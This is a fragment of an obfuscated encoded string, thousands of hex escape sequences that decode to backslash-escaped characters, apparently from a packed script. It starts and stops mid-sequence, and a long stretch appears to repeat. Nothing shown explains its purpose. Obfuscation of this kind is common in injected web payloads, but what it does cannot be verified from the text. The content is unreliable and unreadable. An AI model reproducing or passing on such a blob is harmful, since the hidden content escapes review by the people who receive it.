x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x